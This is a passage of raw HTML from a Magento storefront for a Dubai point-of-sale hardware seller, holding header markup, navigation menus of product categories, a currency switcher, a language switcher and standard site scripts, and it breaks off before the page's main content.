    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/loader-2.gif"}}' class="cms-value-added-tax cms-page-view page-layout-1column">
            <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                if (versionObj.version !== '0cb74344f8f7f0b883501e0ad7f1aa7e2e2c5c92') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '0cb74344f8f7f0b883501e0ad7f1aa7e2e2c5c92'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.posdubai.ae",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script>
//<![CDATA[
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    
ga('create', 'UA-51603956-1', 'auto');
ga('send', 'pageview');
    
//]]>
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<div class="page-wrapper"><header class="page-header">
<div class="header-style-1">
<div class="header-container">
    <div class="header">
		<div class="header-inner">
			<div class="header-top">
				<div class="container">
					<div class="row">
						<div class="col-md-7 col-sm-7 header-topleft">
							<div class="topleft-content">
								<p class="phone"><i class="fa fa-phone"></i> Call us:<span class="phone"> <a href="tel:+97143522550">+971-4-3522550</a></span></p>
<p style="margin-right: 30px;"><i class="fa fa-envelope"></i>Email: <a style="color: #0083c1; text-decoration: underline;" href="mailto:sales@pdtuae.com">sales@pdtuae.com</a></p>
<p><a class="quote-btn" href="/get-quote">GET QUOTE</a></p>							</div>
						</div>		

						<div class="col-md-5 col-sm-5 header-topright">		
							<div class="currency-wrapper"><div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-AED">
                <span>AED</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.posdubai.ae\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cucG9zZHViYWkuYWUvdmFsdWUtYWRkZWQtdGF4"}}'>USD - US Dollar</a>
                    </li>
                                                                </ul>
    </div>
</div>
</div>						
							<div class="language-wrapper">
<div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
            <strong style="background-image:url('https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/flags/flag_default.png');" class="view-default">
                <span>English</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language-nav > .options",
                "triggerTarget":"#switcher-language-trigger-nav",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-french switcher-option">
                        <a style="background-image:url('https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/flags/flag_french.png');" href="#" data-post='{"action":"https:\/\/www.posdubai.ae\/stores\/store\/switch\/","data":{"uenc":"aHR0cHM6Ly93d3cucG9zZHViYWkuYWUvdmFsdWUtYWRkZWQtdGF4","___store":"french"}}'>
                            French</a>
                    </li>
                                                                <li class="view-german switcher-option">
                        <a style="background-image:url('https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/flags/flag_german.png');" href="#" data-post='{"action":"https:\/\/www.posdubai.ae\/stores\/store\/switch\/","data":{"uenc":"aHR0cHM6Ly93d3cucG9zZHViYWkuYWUvdmFsdWUtYWRkZWQtdGF4","___store":"german"}}'>
                            German</a>
                    </li>
                                                                <li class="view-vietnam switcher-option">
                        <a style="background-image:url('https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/flags/flag_vietnam.png');" href="#" data-post='{"action":"https:\/\/www.posdubai.ae\/stores\/store\/switch\/","data":{"uenc":"aHR0cHM6Ly93d3cucG9zZHViYWkuYWUvdmFsdWUtYWRkZWQtdGF4","___store":"vietnam"}}'>
                            Vietnam</a>
                    </li>
                                                                <li class="view-somaliland switcher-option">
                        <a style="background-image:url('https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/flags/flag_somaliland.png');" href="#" data-post='{"action":"https:\/\/www.posdubai.ae\/stores\/store\/switch\/","data":{"uenc":"aHR0cHM6Ly93d3cucG9zZHViYWkuYWUvdmFsdWUtYWRkZWQtdGF4","___store":"somaliland"}}'>
                            Somaliland</a>
                    </li>
                                                                <li class="view-japan switcher-option">
                        <a style="background-image:url('https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/flags/flag_japan.png');" href="#" data-post='{"action":"https:\/\/www.posdubai.ae\/stores\/store\/switch\/","data":{"uenc":"aHR0cHM6Ly93d3cucG9zZHViYWkuYWUvdmFsdWUtYWRkZWQtdGF4","___store":"japan"}}'>
                            Japan</a>
                    </li>
                                                                <li class="view-benin switcher-option">
                        <a style="background-image:url('https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/flags/flag_benin.png');" href="#" data-post='{"action":"https:\/\/www.posdubai.ae\/stores\/store\/switch\/","data":{"uenc":"aHR0cHM6Ly93d3cucG9zZHViYWkuYWUvdmFsdWUtYWRkZWQtdGF4","___store":"benin"}}'>
                            Benin</a>
                    </li>
                                                                <li class="view-belgium switcher-option">
                        <a style="background-image:url('https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/flags/flag_belgium.png');" href="#" data-post='{"action":"https:\/\/www.posdubai.ae\/stores\/store\/switch\/","data":{"uenc":"aHR0cHM6Ly93d3cucG9zZHViYWkuYWUvdmFsdWUtYWRkZWQtdGF4","___store":"belgium"}}'>
                            Belgium</a>
                    </li>
                                                                <li class="view-barbados switcher-option">
                        <a style="background-image:url('https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/flags/flag_barbados.png');" href="#" data-post='{"action":"https:\/\/www.posdubai.ae\/stores\/store\/switch\/","data":{"uenc":"aHR0cHM6Ly93d3cucG9zZHViYWkuYWUvdmFsdWUtYWRkZWQtdGF4","___store":"barbados"}}'>
                            Barbados</a>
                    </li>
                                                                <li class="view-australia switcher-option">
                        <a style="background-image:url('https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/flags/flag_australia.png');" href="#" data-post='{"action":"https:\/\/www.posdubai.ae\/stores\/store\/switch\/","data":{"uenc":"aHR0cHM6Ly93d3cucG9zZHViYWkuYWUvdmFsdWUtYWRkZWQtdGF4","___store":"australia"}}'>
                            Australia</a>
                    </li>
                                    </ul>
    </div>
</div>
</div>	
									
							<div class="dropdown-block-custom block-myacount">
								<div class="dropdown-toggle">
									<a class="help-link" title="My Account">My Account</a>
								</div>
								<ul class="dropdown-list">
									<li class="mn-my-account"><a class="myaccount-link" href="https://www.posdubai.ae/customer/account/" title="My Account">My Account</a></li>
									<li class="mn-my-wishlist"><a class="my-wishlist" href="https://www.posdubai.ae/wishlist/" title="My Wishlist">My Wishlist</a></li>
									<li class="mn-top-link-checkout"><a class="top-link-checkout" href="https://www.posdubai.ae/checkout/" title="Checkout">Checkout</a></li>
																			<li class="mn-login"><a  class="popup-login" data-toggle="modal" data-target="#modal-login" title="Login">Login</a></li>										
										
								</ul>							
							</div>							
						</div>
					</div>
				</div>
			</div>
	
			<div class="header-middle">
				<div class="container">
					<div class="row">
					   <div class="col-md-3 col-sm-4 col-xs-12">
							<div class="logo-wrapper"><h1 class="logo">
	<a class="logo" href="https://www.posdubai.ae/" title="Pro Dynamics Technology L.L.C">
		<img src="https://www.posdubai.ae/pub/media/logo/stores/1/logo.png"
			 alt="Pro Dynamics Technology L.L.C"
			 width="243" height="87"
		/>

	</a>
</h1>

</div>	
					   </div>
					   <div class="col-md-9 col-sm-8" style="position: unset;">
					    	<div class="menu-cart">
					   			<div class="yt-menu">
									<div class="menu-under">					
										<div class="navigation-container ">
											<div class="navigation-megamenu-wrapper">	<script type="text/javascript">
require(['jquery'], function ($) {
		$(' .sm_megamenu_wrapper_horizontal_menu li.home-item-parent > a.sm_megamenu_head ').attr('href', 'https://www.posdubai.ae/');
	});
</script>		<nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu697e9e291df16" data-sam="12131974501769905705">
			<div class="sambar-inner">
					
			<ul class="sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
		
														<li class=" home-item-parent -parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="javascript:void(0)"  id="sm_megamenu_512">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Home</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/about-us"  id="sm_megamenu_237">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">About Us</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="http://posdubai.ae/brands"  id="sm_megamenu_513">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Brands</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="javascript:void(0)"  id="sm_megamenu_236">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Support</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
									<div data-link="" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://www.posdubai.ae/value-added-tax" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.posdubai.ae/download-drivers-manuals"  ><span class="sm_megamenu_title_lv-2">Download Drivers / Manuals</span></a></div></div></div><div data-link="https://www.posdubai.ae/value-added-tax" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.posdubai.ae/rma-submit-form"  ><span class="sm_megamenu_title_lv-2">RMA Submit Form</span></a></div></div></div></div>								</div>
												</li>
														<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/contact-us"  id="sm_megamenu_238">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Contact Us</span>
																			</span>
						</a>
																						</ul>
		</div>
	</nav>

<script type="text/javascript">
	require(["jquery", "mage/template"], function() {
		// <![CDATA[
		jQuery(document).ready(function ($) {
			var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
			$('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
				$this = $(this);
				var lv2w = $this.width();
				var lv2ps = $this.position();
				var lv2psl = $this.position().left;
				var sw = lv2w + lv2psl;
				if (sw > menu_width) {
					$this.css({'right': '0'});
				}
			});
			var _item_active = $('div.sm_megamenu_actived');
			if(_item_active.length){
				_item_active.each(function(){
					var _self = $(this), _parent_active =  _self.parents('.sm_megamenu_title') ,_level1 = _self.parents('.sm_megamenu_lv1');
					if(_parent_active.length  ){
						_parent_active.each(function(){
							if(!$(this).hasClass('sm_megamenu_actived'))
								$(this).addClass('sm_megamenu_actived');
						});
					}
					
					if(_level1.length && !_level1.hasClass('sm_megamenu_actived')){
						_level1.addClass('sm_megamenu_actived');
					}
				});
			}
		});
		// ]]>
	});
</script>

</div>											<div class="navigation-mobile-container">
												

<!--COLLAPSE-->

<div class="nav-mobile-container collapse-type">
	<div class="btn-mobile">
		<a id="collapse-button" class="button-mobile collapse-nav" title="Categories"><i class="fa fa-bars"></i><span class="hidden">Categories</span></a>
	</div>
	<nav class="navigation-mobile">
		<ul>
			<li><a href="https://www.posdubai.ae/">Home</a></li>
			<li><a href="https://www.posdubai.ae/about-us/">About US</a></li>
			<li><a href="https://www.posdubai.ae/brands/">Brands</a></li>
			<li><a href="https://www.posdubai.ae/download-drivers-manuals/">Download Drivers / Manuals</a></li>
			<li><a href="https://www.posdubai.ae/rma-submit-form/">RMA Submit Form</a></li>
			<li><a href="https://www.posdubai.ae/contact-us/">Contact Us</a></li>
			<li  class="level0 nav-1 first level-top"><a href="https://www.posdubai.ae/accessories-and-others.html"  class="level-top" ><span>Accessories and Others (5)</span></a></li><li  class="level0 nav-2 level-top"><a href="https://www.posdubai.ae/barcode-printers.html"  class="level-top" ><span>Barcode Printers (61)</span></a></li><li  class="level0 nav-3 level-top"><a href="https://www.posdubai.ae/barcode-scanners.html"  class="level-top" ><span>Barcode Scanners (75)</span></a></li><li  class="level0 nav-4 level-top"><a href="https://www.posdubai.ae/bill-counter-detectors.html"  class="level-top" ><span>Bill Counter &amp; Detectors  (13)</span></a></li><li  class="level0 nav-5 level-top"><a href="https://www.posdubai.ae/card-readers.html"  class="level-top" ><span>Card Readers (1)</span></a></li><li  class="level0 nav-6 level-top"><a href="https://www.posdubai.ae/cash-drawers.html"  class="level-top" ><span>Cash Drawers (4)</span></a></li><li  class="level0 nav-7 level-top"><a href="https://www.posdubai.ae/cash-registers.html"  class="level-top" ><span>Cash Registers  (1)</span></a></li><li  class="level0 nav-8 level-top"><a href="https://www.posdubai.ae/cctv.html"  class="level-top" ><span>CCTV (31)</span></a></li><li  class="level0 nav-9 level-top"><a href="https://www.posdubai.ae/consumables.html"  class="level-top" ><span>Consumables (9)</span></a></li><li  class="level0 nav-10 level-top"><a href="https://www.posdubai.ae/display-monitors.html"  class="level-top" ><span>Display &amp; Monitors (4)</span></a></li><li  class="level0 nav-11 level-top"><a href="https://www.posdubai.ae/electronic-scales.html"  class="level-top" ><span>Electronic Scales (2)</span></a></li><li  class="level0 nav-12 level-top"><a href="https://www.posdubai.ae/id-card-printers.html"  class="level-top" ><span>ID Card Printers (9)</span></a></li><li  class="level0 nav-13 level-top"><a href="https://www.posdubai.ae/mobile-computers.html"  class="level-top" ><span>Mobile Computers (54)</span></a></li><li  class="level0 nav-14 level-top"><a href="https://www.posdubai.ae/portable-printers.html"  class="level-top" ><span>Portable Printers (11)</span></a></li><li  class="level0 nav-15 level-top"><a href="https://www.posdubai.ae/pos-keyboards.html"  class="level-top" ><span>POS Keyboards (5)</span></a></li><li  class="level0 nav-16 level-top"><a href="https://www.posdubai.ae/pos-printers.html"  class="level-top" ><span>POS Printers (38)</span></a></li><li  class="level0 nav-17 level-top"><a href="https://www.posdubai.ae/pos-software.html"  class="level-top" ><span>POS Software</span></a></li><li  class="level0 nav-18 level-top"><a href="https://www.posdubai.ae/pos-system.html"  class="level-top" ><span>POS System (23)</span></a></li><li  class="level0 nav-19 last level-top"><a href="https://www.posdubai.ae/time-attendance.html"  class="level-top" ><span>Time &amp; Attendance (11)</span></a></li>		</ul>
	</nav>
	
		<script>
			require(['jquery'], function ($) {
				$('#collapse-button').click(function(){
					$('.navigation-mobile').slideToggle(200);
					$(this).toggleClass('active');
				});
				
				$('.navigation-mobile > ul li').has('ul').append( '<span class="touch-button"><span>open</span></span>' );

				$('.touch-button').click(function(){
					$(this).prev().slideToggle(200);
					$(this).toggleClass('active');
					$(this).parent().toggleClass('parent-active');
				});

			});
		</script>
</div>


<!--SIDEBAR-->

											</div>
										</div>
									</div>
								</div>
								<div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.posdubai.ae/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart - </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            
            <!-- ko if: getCartParam('summary_count') == 0 -->
                <!-- ko i18n: '0 item' --><!-- /ko -->
            <!-- /ko -->
            </span>
            
            <span class="price-minicart">
                <!-- ko if: getCartParam('possible_onepage_checkout') -->
                    <!-- ko foreach: getRegion('subtotalContainer') -->
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    <!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.posdubai.ae\/checkout\/cart\/","checkoutUrl":"https:\/\/www.posdubai.ae\/checkout\/","updateItemQtyUrl":"https:\/\/www.posdubai.ae\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.posdubai.ae\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.posdubai.ae\/","minicartMaxItemsVisible":5,"websiteId":"1","customerLoginUrl":"https:\/\/www.posdubai.ae\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.posdubai.ae\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.posdubai.ae\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


</div>							</div>
								
								
					   </div>
					</div>
				</div>
			</div>	
			<div class="header-bottom">
				<div class="container">
					<div class="row">
						 <div class="col-md-3">
							 			<nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu697e9e295b15c" data-sam="1316769951769905705">
	 
	<div class="block-title-menu"><strong><span>Categories</span></strong></div>
			<div class="sambar-inner">
					
			<ul class="sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
		
														<li class="drop-1-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/accessories-and-others.html"  id="sm_megamenu_269">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Accessories & Others (5)</span>
																			</span>
						</a>
																													<li class="drop-3-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/barcode-printers.html"  id="sm_megamenu_117">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Barcode Printers (61)</span>
																			</span>
						</a>
																													<li class="list-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/barcode-scanners.html"  id="sm_megamenu_176">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Barcode Scanners (75)</span>
																			</span>
						</a>
																													<li class="list   parent-item   -parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/bill-counter-detectors.html"  id="sm_megamenu_189">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Bill Counter & Detectors (13)</span>
																			</span>
						</a>
																													<li class="drop-4-parent -parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/card-readers.html"  id="sm_megamenu_466">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Card Readers (1)</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/cash-drawers.html"  id="sm_megamenu_479">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Cash Drawers (4)</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/cash-registers.html"  id="sm_megamenu_480">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Cash Registers (1)</span>
																			</span>
						</a>
																													<li class="list-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent  sm_megamenu_right  ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/cctv.html"  id="sm_megamenu_230">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">CCTV (31)</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/consumables.html"  id="sm_megamenu_503">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Consumables (9)</span>
																			</span>
						</a>
																													<li class="list-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/display-monitors.html"  id="sm_megamenu_517">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Display & Monitors (4)</span>
																			</span>
						</a>
																													<li class="list-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/electronic-scales.html"  id="sm_megamenu_202">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Electronic Scales (2)</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/id-card-printers.html"  id="sm_megamenu_468">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">ID Card Printers (9)</span>
																			</span>
						</a>
																													<li class="list-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/mobile-computers.html"  id="sm_megamenu_518">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Mobile Computers (54)</span>
																			</span>
						</a>
																													<li class="list-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/portable-printers.html"  id="sm_megamenu_464">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Portable Printers (11)</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/pos-keyboards.html"  id="sm_megamenu_519">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">POS Keyboards (5)</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/pos-printers.html"  id="sm_megamenu_520">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">POS Printers (38)</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/pos-software"  id="sm_megamenu_521">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">POS Software</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/pos-system.html"  id="sm_megamenu_522">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">POS System (23)</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.posdubai.ae/time-attendance.html"  id="sm_megamenu_467">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                                                            <span class="sm_megamenu_title">Time & Attendance (11)</span>
																			</span>
						</a>
																						</ul>
		</div>
	</nav>

<script type="text/javascript">
	require(["jquery", "mage/template"], function() {
		// <![CDATA[
		jQuery(document).ready(function ($) {
			var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
			$('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
				$this = $(this);
				var lv2w = $this.width();
				var lv2ps = $this.position();
				var lv2psl = $this.position().left;
				var sw = lv2w + lv2psl;
				if (sw > menu_width) {
					$this.css({'right': '0'});
				}
			});
			var _item_active = $('div.sm_megamenu_actived');
			if(_item_active.length){
				_item_active.each(function(){
					var _self = $(this), _parent_active =  _self.parents('.sm_megamenu_title') ,_level1 = _self.parents('.sm_megamenu_lv1');
					if(_parent_active.length  ){
						_parent_active.each(function(){
							if(!$(this).hasClass('sm_megamenu_actived'))
								$(this).addClass('sm_megamenu_actived');
						});
					}
					
					if(_level1.length && !_level1.hasClass('sm_megamenu_actived')){
						_level1.addClass('sm_megamenu_actived');
					}
				});
			}
		});
		// ]]>
	});
</script>


						 </div>
						 <div class="col-md-9 inner-search">
